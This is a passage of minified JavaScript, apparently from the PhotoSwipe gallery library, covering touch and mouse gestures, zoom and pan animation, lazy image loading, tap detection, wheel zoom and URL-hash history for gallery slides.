e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};i.extend(r,o);var l,s,u,c,d,p,m,f,h,v,g,x,y,w,b,C,I,T,E,D,S,_,M,F,O,k,A,R,L,P,Z,z,N,U,K,H,W,B,Y,G,q,V,X,$,j,J,Q,ee,et,en,eo,ei,ea,er,el,es,eu=function(){return{x:0,y:0}},ec=eu(),ed=eu(),ep=eu(),em={},ef=0,eh={},ev=eu(),eg=0,ex=!0,ey=[],ew={},eb=!1,eC=function(e,t){i.extend(a,t.publicMethods),ey.push(e)},eI=function(e){var t=tL();return e>t-1?e-t:e<0?t+e:e},eT={},eE=function(e,t){return eT[e]||(eT[e]=[]),eT[e].push(t)},eD=function(e){var t=eT[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(a,n)}},eS=function(){return(new Date).getTime()},e_=function(e){er=e,a.bg.style.opacity=e*r.bgOpacity},eM=function(e,t,n,o,i){(!eb||i&&i!==a.currItem)&&(o/=i?i.fitRatio:a.currItem.fitRatio),e[_]=x+t+"px, "+n+"px"+y+" scale("+o+")"},eF=function(e){et&&(e&&(v>a.currItem.fitRatio?eb||(tG(a.currItem,!1,!0),eb=!0):eb&&(tG(a.currItem),eb=!1)),eM(et,ep.x,ep.y,v))},eO=function(e){e.container&&eM(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ek=function(e,t){t[_]=x+e+"px, 0px"+y},eA=function(e,t){if(!r.loop&&t){var n=c+(ev.x*ef-e)/ev.x,o=Math.round(e-to.x);(n<0&&o>0||n>=tL()-1&&o<0)&&(e=to.x+o*r.mainScrollEndFriction)}to.x=e,ek(e,d)},eR=function(e,t){var n=ti[e]-eh[e];return ed[e]+ec[e]+n-n*(t/g)},eL=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},eP=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},eZ=null,ez=function(){eZ&&(i.unbind(document,"mousemove",ez),i.addClass(e,"pswp--has_mouse"),r.mouseUsed=!0,eD("mouseUsed")),eZ=setTimeout(function(){eZ=null},100)},eN=function(){i.bind(document,"keydown",a),Z.transform&&i.bind(a.scrollWrap,"click",a),r.mouseUsed||i.bind(document,"mousemove",ez),i.bind(window,"resize scroll orientationchange",a),eD("bindEvents")},eU=function(){i.unbind(window,"resize scroll orientationchange",a),i.unbind(window,"scroll",h.scroll),i.unbind(document,"keydown",a),i.unbind(document,"mousemove",ez),Z.transform&&i.unbind(a.scrollWrap,"click",a),Y&&i.unbind(window,m,a),clearTimeout(z),eD("unbindEvents")},eK=function(e,t){var n=tH(a.currItem,em,e);return t&&(ee=n),n},eH=function(e){return e||(e=a.currItem),e.initialZoomLevel},eW=function(e){return e||(e=a.currItem),e.w>0?r.maxSpreadZoom:1},eB=function(e,t,n,o){return o===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=eR(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},eY=function(){if(_)return x="translate"+(Z.perspective&&!F?"3d(":"("),void(y=Z.perspective?", 0px)":")");_="left",i.addClass(e,"pswp--ie"),ek=function(e,t){t.left=e+"px"},eO=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,i=t*e.h;n.width=o+"px",n.height=i+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},eF=function(){if(et){var e=et,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,i=n*t.h;e.width=o+"px",e.height=i+"px",e.left=ep.x+"px",e.top=ep.y+"px"}}},eG=function(e){var t="";r.escKey&&27===e.keyCode?t="close":r.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},eq=function(e){e&&(V||q||en||W)&&(e.preventDefault(),e.stopPropagation())},eV=function(){a.setScrollOffset(0,i.getScrollY())},eX={},e$=0,ej=function(e){eX[e]&&(eX[e].raf&&k(eX[e].raf),e$--,delete eX[e])},eJ=function(e){eX[e]&&ej(e),eX[e]||(e$++,eX[e]={})},eQ=function(){for(var e in eX)eX.hasOwnProperty(e)&&ej(e)},e0=function(e,t,n,o,i,a,r){var l,s=eS();eJ(e);var u=function(){if(eX[e]){if((l=eS()-s)>=o)return ej(e),a(n),void(r&&r());a((n-t)*i(l/o)+t),eX[e].raf=O(u)}};u()},e1={},e3={},e2={},e5={},e4={},e6=[],e9={},e7=[],e8={},te=0,tt=eu(),tn=0,to=eu(),ti=eu(),ta=eu(),tr=function(e,t){return e8.x=Math.abs(e.x-t.x),e8.y=Math.abs(e.y-t.y),Math.sqrt(e8.x*e8.x+e8.y*e8.y)},tl=function(){X&&(k(X),X=null)},ts=function(){Y&&(X=O(ts),tI())},tu=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:tu(e.parentNode,t))},tc={},td=function(e,t){return tc.prevent=!tu(e.target,r.isClickableElement),eD("preventDragEvent",e,t,tc),tc.prevent},tp=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},tm=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},tf=function(e,t,n){if(e-U>50){var o=e7.length>2?e7.shift():{};o.x=t,o.y=n,e7.push(o),U=e}},th=function(){return 1-Math.abs((ep.y-a.currItem.initialPosition.y)/(em.y/2))},tv={},tg={},tx=[],ty=function(e){for(;tx.length>0;)tx.pop();return M?(es=0,e6.forEach(function(e){0===es?tx[0]=e:1===es&&(tx[1]=e),es++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(tx[0]=tp(e.touches[0],tv),e.touches.length>1&&(tx[1]=tp(e.touches[1],tg))):(tv.x=e.pageX,tv.y=e.pageY,tv.id="",tx[0]=tv),tx},tw=function(e,t){var n,o,i,l,s=ep[e]+t[e],u=t[e]>0,c=to.x+t.x,d=to.x-e9.x;return n=s>ee.min[e]||s<ee.max[e]?r.panEndFriction:1,s=ep[e]+t[e]*n,(r.allowPanToNext||v===a.currItem.initialZoomLevel)&&(et?"h"!==eo||"x"!==e||q||(u?(s>ee.min[e]&&(n=r.panEndFriction,ee.min[e],o=ee.min[e]-ed[e]),(o<=0||d<0)&&tL()>1?(l=c,d<0&&c>e9.x&&(l=e9.x)):ee.min.x!==ee.max.x&&(i=s)):(s<ee.max[e]&&(n=r.panEndFriction,ee.max[e],o=ed[e]-ee.max[e]),(o<=0||d>0)&&tL()>1?(l=c,d>0&&c<e9.x&&(l=e9.x)):ee.min.x!==ee.max.x&&(i=s))):l=c,"x"===e)?(void 0!==l&&(eA(l,!0),$=l!==e9.x),ee.min.x!==ee.max.x&&(void 0!==i?ep.x=i:$||(ep.x+=t.x*n)),void 0!==l):void(en||$||v>a.currItem.fitRatio&&(ep[e]+=t[e]*n))},tb=function(e){if(!("mousedown"===e.type&&e.button>0)){if(tA)return void e.preventDefault();if(!B||"mousedown"!==e.type){if(td(e,!0)&&e.preventDefault(),eD("pointerDown"),M){var t=i.arraySearch(e6,e.pointerId,"id");t<0&&(t=e6.length),e6[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=ty(e),o=n.length;j=null,eQ(),Y&&1!==o||(Y=ei=!0,i.bind(window,m,a),H=el=ea=W=$=V=G=q=!1,eo=null,eD("firstTouchStart",n),eL(ed,ep),ec.x=ec.y=0,eL(e5,n[0]),eL(e4,e5),e9.x=ev.x*ef,e7=[{x:e5.x,y:e5.y}],U=N=eS(),eK(v,!0),tl(),ts()),J||!(o>1)||en||$||(g=v,q=!1,J=G=!0,ec.y=ec.x=0,eL(ed,ep),eL(e1,n[0]),eL(e3,n[1]),tm(e1,e3,ta),ti.x=Math.abs(ta.x)-ep.x,ti.y=Math.abs(ta.y)-ep.y,Q=tr(e1,e3))}}},tC=function(e){if(e.preventDefault(),M){var t=i.arraySearch(e6,e.pointerId,"id");if(t>-1){var n=e6[t];n.x=e.pageX,n.y=e.pageY}}if(Y){var o=ty(e);if(eo||V||J)j=o;else if(to.x!==ev.x*ef)eo="h";else{var a=Math.abs(o[0].x-e5.x)-Math.abs(o[0].y-e5.y);Math.abs(a)>=10&&(eo=a>0?"h":"v",j=o)}}},tI=function(){if(j){var e=j.length;if(0!==e){if(eL(e1,j[0]),e2.x=e1.x-e5.x,e2.y=e1.y-e5.y,J&&e>1){if(e5.x=e1.x,e5.y=e1.y,!e2.x&&!e2.y&&(t=j[1]).x===e3.x&&t.y===e3.y)return;eL(e3,j[1]),q||(q=!0,eD("zoomGestureStarted"));var t,n=t_(tr(e1,e3));n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(el=!0);var o=1,i=eH(),l=eW();if(n<i){if(r.pinchToClose&&!el&&g<=a.currItem.initialZoomLevel){var s=1-(i-n)/(i/1.2);e_(s),eD("onPinchClose",s),ea=!0}else(o=(i-n)/i)>1&&(o=1),n=i-o*(i/3)}else n>l&&((o=(n-l)/(6*i))>1&&(o=1),n=l+o*i);o<0&&(o=0),tm(e1,e3,tt),ec.x+=tt.x-ta.x,ec.y+=tt.y-ta.y,eL(ta,tt),ep.x=eR("x",n),ep.y=eR("y",n),H=n>v,v=n,eF()}else{if(!eo||(ei&&(ei=!1,Math.abs(e2.x)>=10&&(e2.x-=j[0].x-e4.x),Math.abs(e2.y)>=10&&(e2.y-=j[0].y-e4.y)),e5.x=e1.x,e5.y=e1.y,0===e2.x&&0===e2.y))return;if("v"===eo&&r.closeOnVerticalDrag&&"fit"===r.scaleMode&&v===a.currItem.initialZoomLevel){ec.y+=e2.y,ep.y+=e2.y;var u=th();return W=!0,eD("onVerticalDrag",u),e_(u),void eF()}tf(eS(),e1.x,e1.y),V=!0,ee=a.currItem.bounds,tw("x",e2)||(tw("y",e2),eP(ep),eF())}}}},tT=function(e){if(Z.isOldAndroid){if(B&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(B),B=setTimeout(function(){B=0},600))}if(eD("pointerUp"),td(e,!1)&&e.preventDefault(),M){var t=i.arraySearch(e6,e.pointerId,"id");t>-1&&((n=e6.splice(t,1)[0],navigator.msPointerEnabled)?(n.type=({4:"mouse",2:"touch",3:"pen"})[e.pointerType],n.type||(n.type=e.pointerType||"mouse")):n.type=e.pointerType||"mouse")}var n,o,l=ty(e),s=l.length;if("mouseup"===e.type&&(s=0),2===s)return j=null,!0;1===s&&eL(e4,l[0]),0!==s||eo||en||(n||("mouseup"===e.type?n={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(n={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),eD("touchRelease",e,n));var u=-1;if(0===s&&(Y=!1,i.unbind(window,m,a),tl(),J?u=0:-1!==tn&&(u=eS()-tn)),tn=1===s?eS():-1,o=-1!==u&&u<150?"zoom":"swipe",J&&s<2&&(J=!1,1===s&&(o="zoomPointerUp"),eD("zoomGestureEnded")),j=null,V||q||en||W){if(eQ(),K||(K=tE()),K.calculateSwipeSpeed("x"),W){if(th()<r.verticalDragRange)a.close();else{var c=ep.y,d=er;e0("verticalDrag",0,1,300,i.easing.cubic.out,function(e){ep.y=(a.currItem.initialPosition.y-c)*e+c,e_((1-d)*e+d),eF()}),eD("onVerticalDrag",1)}}else{if(($||en)&&0===s){if(tS(o,K))return;o="zoomPointerUp"}if(!en)return"swipe"!==o?void tM():void(!$&&v>a.currItem.fitRatio&&tD(K))}}},tE=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){e7.length>1?(e=eS()-U+50,t=e7[e7.length-2][o]):(e=eS()-N,t=e4[o]),n.lastFlickOffset[o]=e5[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,.1>Math.abs(n.lastFlickSpeed[o])&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(ep[e]>ee.min[e]?n.backAnimDestination[e]=ee.min[e]:ep[e]<ee.max[e]&&(n.backAnimDestination[e]=ee.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,e0("bounceZoomPan"+e,ep[e],n.backAnimDestination[e],t||300,i.easing.sine.out,function(t){ep[e]=t,eF()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,ep[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(eX.zoomPan&&(eX.zoomPan.raf=O(n.panAnimLoop),n.now=eS(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),eF(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return ep.x=Math.round(ep.x),ep.y=Math.round(ep.y),eF(),void ej("zoomPan")}};return n},tD=function(e){return e.calculateSwipeSpeed("y"),ee=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},.05>=Math.abs(e.lastFlickSpeed.x)&&.05>=Math.abs(e.lastFlickSpeed.y)?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(eJ("zoomPan"),e.lastNow=eS(),void e.panAnimLoop())},tS=function(e,t){if(en||(te=c),"swipe"===e){var n=e5.x-e4.x,o=t.lastFlickDist.x<10;n>30&&(o||t.lastFlickOffset.x>20)?s=-1:n<-30&&(o||t.lastFlickOffset.x<-20)&&(s=1)}s&&((c+=s)<0?(c=r.loop?tL()-1:0,u=!0):c>=tL()&&(c=r.loop?0:tL()-1,u=!0),u&&!r.loop||(eg+=s,ef-=s,l=!0));var l,s,u,d,p=ev.x*ef,m=Math.abs(p-to.x);return d=l||p>to.x==t.lastFlickSpeed.x>0?Math.max(d=Math.min(d=Math.abs(t.lastFlickSpeed.x)>0?m/Math.abs(t.lastFlickSpeed.x):333,400),250):333,te===c&&(l=!1),en=!0,eD("mainScrollAnimStart"),e0("mainScroll",to.x,p,d,i.easing.cubic.out,eA,function(){eQ(),en=!1,te=-1,(l||te!==c)&&a.updateCurrItem(),eD("mainScrollAnimComplete")}),l&&a.updateCurrItem(!0),l},t_=function(e){return 1/Q*e*g},tM=function(){var e=v,t=eH(),n=eW();v<t?e=t:v>n&&(e=n);var o,r=er;return ea&&!H&&!el&&v<t?a.close():(ea&&(o=function(e){e_((1-r)*e+r)}),a.zoomTo(e,0,200,i.easing.cubic.out,o)),!0};eC("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,i){T=e+t,E=e+n,D=e+o,S=i?e+i:""};(M=Z.pointerEvent)&&Z.touch&&(Z.touch=!1),M?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):Z.touch?(e("touch","start","move","end","cancel"),F=!0):e("mouse","down","move","up"),m=E+" "+D+" "+S,f=T,M&&!F&&(F=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=F,h[T]=tb,h[E]=tC,h[D]=tT,S&&(h[S]=h[D]),Z.touch&&(f+=" mousedown",m+=" mousemove mouseup",h.mousedown=h[T],h.mousemove=h[E],h.mouseup=h[D]),F||(r.allowPanToNext=!1)}}});var tF,tO,tk,tA,tR,tL,tP=function(t,n,o,l){tF&&clearTimeout(tF),tA=!0,tk=!0,t.initialLayout?(p=t.initialLayout,t.initialLayout=null):p=r.getThumbBoundsFn&&r.getThumbBoundsFn(c);var s,d,p,m=o?r.hideAnimationDuration:r.showAnimationDuration,f=function(){ej("initialZoom"),o?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(e_(1),n&&(n.style.display="block"),i.addClass(e,"pswp--animated-in"),eD("initialZoom"+(o?"OutEnd":"InEnd"))),l&&l(),tA=!1};if(!m||!p||void 0===p.x)return eD("initialZoom"+(o?"Out":"In")),v=t.initialZoomLevel,eL(ep,t.initialPosition),eF(),e.style.opacity=o?0:1,e_(1),void(m?setTimeout(function(){f()},m):f());s=u,d=!a.currItem.src||a.currItem.loadError||r.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(v=p.w/t.w,ep.x=p.x,ep.y=p.y-R,a[d?"template":"bg"].style.opacity=.001,eF()),eJ("initialZoom"),o&&!s&&i.removeClass(e,"pswp--animated-in"),d&&(o?i[(s?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){i.addClass(e,"pswp--animate_opacity")},30)),tF=setTimeout(function(){if(eD("initialZoom"+(o?"Out":"In")),o){var n=p.w/t.w,a={x:ep.x,y:ep.y},r=v,l=er,u=function(t){1===t?(v=n,ep.x=p.x,ep.y=p.y-P):(v=(n-r)*t+r,ep.x=(p.x-a.x)*t+a.x,ep.y=(p.y-P-a.y)*t+a.y),eF(),d?e.style.opacity=1-t:e_(l-t*l)};s?e0("initialZoom",0,1,m,i.easing.cubic.out,u,f):(u(1),tF=setTimeout(f,m+20))}else v=t.initialZoomLevel,eL(ep,t.initialPosition),eF(),e_(1),d?e.style.opacity=1:e_(1),tF=setTimeout(f,m+20)},o?25:90)},tZ={},tz=[],tN={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return tO.length}},tU=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},tK=function(e,t,n){var o=e.bounds;o.center.x=Math.round((tZ.x-t)/2),o.center.y=Math.round((tZ.y-n)/2)+e.vGap.top,o.max.x=t>tZ.x?Math.round(tZ.x-t):o.center.x,o.max.y=n>tZ.y?Math.round(tZ.y-n)+e.vGap.top:o.center.y,o.min.x=t>tZ.x?0:o.center.x,o.min.y=n>tZ.y?e.vGap.top:o.center.y},tH=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),eD("parseVerticalMargin",e)),tZ.x=t.x,tZ.y=t.y-e.vGap.top-e.vGap.bottom,o){var i=tZ.x/e.w,a=tZ.y/e.h;e.fitRatio=i<a?i:a;var l=r.scaleMode;"orig"===l?n=1:"fit"===l&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=tU())}if(!n)return;return tK(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tU(),e.initialPosition=e.bounds.center,e.bounds},tW=function(e,t,n,o,i,r){t.loadError||o&&(t.imageAppended=!0,tG(t,o,t===a.currItem&&eb),n.appendChild(o),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},tB=function(e){e.loading=!0,e.loaded=!1;var t=e.img=i.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},tY=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=r.errorMsg.replace("%url%",e.src),!0},tG=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),i=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=i+"px"),t.style.width=o+"px",t.style.height=i+"px"}},tq=function(){if(tz.length){for(var e,t=0;t<tz.length;t++)(e=tz[t]).holder.index===e.index&&tW(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);tz=[]}};eC("Controller",{publicMethods:{lazyLoadItem:function(e){var t=tR(e=eI(e));t&&(!t.loaded&&!t.loading||b)&&(eD("gettingData",e,t),t.src&&tB(t))},initController:function(){i.extend(r,tN,!0),a.items=tO=n,tR=a.getItemAt,tL=r.getNumItemsFn,r.loop,3>tL()&&(r.loop=!1),eE("beforeChange",function(e){var t,n=r.preload,o=null===e||e>=0,i=Math.min(n[0],tL()),l=Math.min(n[1],tL());for(t=1;t<=(o?l:i);t++)a.lazyLoadItem(c+t);for(t=1;t<=(o?i:l);t++)a.lazyLoadItem(c-t)}),eE("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(c)}),eE("mainScrollAnimComplete",tq),eE("initialZoomInEnd",tq),eE("destroy",function(){for(var e,t=0;t<tO.length;t++)(e=tO[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);tz=null})},getItemAt:function(e){return e>=0&&void 0!==tO[e]&&tO[e]},allowProgressiveImg:function(){return r.forceProgressiveLoading||!F||r.mouseUsed||screen.width>1200},setContent:function(e,t){r.loop&&(t=eI(t));var n=a.getItemAt(e.index);n&&(n.container=null);var o,s=a.getItemAt(t);if(!s)return void(e.el.innerHTML="");eD("gettingData",t,s),e.index=t,e.item=s;var u=s.container=i.createEl("pswp__zoom-wrap");if(!s.src&&s.html&&(s.html.tagName?u.appendChild(s.html):u.innerHTML=s.html),tY(s),tH(s,em),!s.src||s.loadError||s.loaded)s.src&&!s.loadError&&((o=i.createEl("pswp__img","img")).style.opacity=1,o.src=s.src,tG(s,o),tW(t,s,u,o));else{if(s.loadComplete=function(n){if(l){if(e&&e.index===t){if(tY(n,!0))return n.loadComplete=n.img=null,tH(n,em),eO(n),void(e.index===c&&a.updateCurrZoomItem());n.imageAppended?!tA&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):Z.transform&&(en||tA)?tz.push({item:n,baseDiv:u,img:n.img,index:t,holder:e,clearPlaceholder:!0}):tW(t,n,u,n.img,en||tA,!0)}n.loadComplete=null,n.img=null,eD("imageLoadComplete",t,n)}},i.features.transform){var d="pswp__img pswp__img--placeholder";d+=s.msrc?"":" pswp__img--placeholder--blank";var p=i.createEl(d,s.msrc?"img":"");s.msrc&&(p.src=s.msrc),tG(s,p),u.appendChild(p),s.placeholder=p}s.loading||tB(s),a.allowProgressiveImg()&&(!tk&&Z.transform?tz.push({item:s,baseDiv:u,img:s.img,index:t,holder:e}):tW(t,s,u,s.img,!0,!0))}tk||t!==c?eO(s):(et=u.style,tP(s,o||s.img)),e.el.innerHTML="",e.el.appendChild(u)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var tV,tX={},t$=function(e,t,n){var o=document.createEvent("CustomEvent"),i={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,i),e.target.dispatchEvent(o)};eC("Tap",{publicMethods:{initTap:function(){eE("firstTouchStart",a.onTapStart),eE("touchRelease",a.onTapRelease),eE("destroy",function(){tX={},tV=null})},onTapStart:function(e){e.length>1&&(clearTimeout(tV),tV=null)},onTapRelease:function(e,t){if(t&&!V&&!G&&!e$){var n;if(tV&&(clearTimeout(tV),tV=null,n=tX,25>Math.abs(t.x-n.x)&&25>Math.abs(t.y-n.y)))return void eD("doubleTap",t);if("mouse"===t.type)return void t$(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||i.hasClass(e.target,"pswp__single-tap"))return void t$(e,t);eL(tX,t),tV=setTimeout(function(){t$(e,t),tV=null},300)}}}}),eC("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(F?eE("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){tj={};var n="wheel mousewheel DOMMouseScroll";eE("bindEvents",function(){i.bind(e,n,a.handleMouseWheel)}),eE("unbindEvents",function(){tj&&i.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var o,r=function(){a.mouseZoomedIn&&(i.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),v<1?i.addClass(e,"pswp--zoom-allowed"):i.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){o&&(i.removeClass(e,"pswp--dragging"),o=!1)};eE("resize",r),eE("afterChange",r),eE("pointerDown",function(){a.mouseZoomedIn&&(o=!0,i.addClass(e,"pswp--dragging"))}),eE("pointerUp",l),t||r()},handleMouseWheel:function(e){if(v<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||e$||Y?e.preventDefault():_&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),tj.x=0,"deltaX"in e)1===e.deltaMode?(tj.x=18*e.deltaX,tj.y=18*e.deltaY):(tj.x=e.deltaX,tj.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(tj.x=-.16*e.wheelDeltaX),e.wheelDeltaY?tj.y=-.16*e.wheelDeltaY:tj.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;tj.y=e.detail}eK(v,!0);var t=ep.x-tj.x,n=ep.y-tj.y;(r.modal||t<=ee.min.x&&t>=ee.max.x&&n<=ee.min.y&&n>=ee.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:em.x/2+eh.x,y:em.y/2+eh.y};var n=r.getDoubleTapZoom(!0,a.currItem),o=v===n;a.mouseZoomedIn=!o,a.zoomTo(o?a.currItem.initialZoomLevel:n,t,333),i[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var tj,tJ,tQ,t0,t1,t3,t2,t5,t4,t6,t9,t7,t8,ne={history:!0,galleryUID:1},nt=function(){return t7.hash.substring(1)},nn=function(){tJ&&clearTimeout(tJ),t0&&clearTimeout(t0)},no=function(){var e=nt(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var i=o[n].split("=");i.length<2||(t[i[0]]=i[1])}if(r.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<tO.length;n++)if(tO[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},ni=function(){if(t0&&clearTimeout(t0),e$||Y)return void(t0=setTimeout(ni,500));t1?clearTimeout(tQ):t1=!0;var e=c+1,t=tR(c);t.hasOwnProperty("pid")&&(e=t.pid);var n=t5+"&gid="+r.galleryUID+"&pid="+e;t4||-1===t7.hash.indexOf(n)&&(t9=!0);var o=t7.href.split("#")[0]+"#"+n;t8?"#"+n!==window.location.hash&&history[t4?"replaceState":"pushState"]("",document.title,o):t4?t7.replace(o):t7.hash=n,t4=!0,tQ=setTimeout(function(){t1=!1},60)};eC("History",{publicMethods:{initHistory:function(){if(i.extend(r,ne,!0),r.history){t7=window.location,t9=!1,t6=!1,t4=!1,t5=nt(),t8="pushState"in history,t5.indexOf("gid=")>-1&&(t5=(t5=t5.split("&gid=")[0]).split("?gid=")[0]),eE("afterChange",a.updateURL),eE("unbindEvents",function(){i.unbind(window,"hashchange",a.onHashChange)});var e=function(){t2=!0,t6||(t9?history.back():t5?t7.hash=t5:t8?history.pushState("",document.title,t7.pathname+t7.search):t7.hash=""),nn()};eE("unbindEvents",function(){u&&e()}),eE("destroy",function(){t2||e()}),eE("firstUpdate",function(){c=no().pid});var t=t5.indexOf("pid=");t>-1&&"&"===(t5=t5.substring(0,t)).slice(-1)&&(t5=t5.slice(0,-1)),setTimeout(function(){l&&i.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return nt()===t5?(t6=!0,void a.close()):void(t1||(t3=!0,a.goTo(no().pid),t3=!1))},updateURL:function(){nn(),t3||(t4?tJ=setTimeout(ni,800):ni())}}}),i.extend(a,{shout:eD,listen:eE,viewportSize:em,options:r,isMainScrollAnimating:function(){return en},getZoomLevel:function(){return v},getCurrentIndex:function(){return c},isDragging:function(){return Y},isZooming:function(){return 